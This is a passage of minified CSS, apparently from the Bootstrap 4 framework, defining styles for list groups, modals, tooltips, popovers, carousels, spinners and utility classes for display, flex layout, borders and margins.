#004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 